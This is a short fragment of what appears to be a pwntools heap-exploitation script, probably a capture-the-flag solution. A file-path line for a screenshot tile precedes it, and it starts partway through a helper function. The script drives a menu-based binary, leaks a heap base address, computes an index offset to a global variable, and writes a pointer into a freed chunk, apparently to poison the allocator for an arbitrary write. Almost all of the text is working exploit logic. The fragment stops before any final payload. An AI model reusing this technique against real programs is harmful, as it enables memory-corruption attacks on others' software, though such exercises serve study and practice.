
	p.recvuntil('size :')

	p.sendline(str(size))

	p.recvuntil(':')

	p.send(data)

def done(count) :

	p.recvuntil('>')

	p.sendline('2')

	p.recvuntil(':')

	p.sendline(str(count))

done(2)

go(0x10,'aa')

done(0)

p.recvuntil('left : ')

heapbase=int(p.recvline())-0x2a0

target=-1*((heapbase+0x98)-0x404060)/8

print('heapbase : '+hex(heapbase))

print('target num : '+str(target))

done((heapbase+0x2a0)+target)

go(0x60,p64(heapbase+0x90))

done(18)
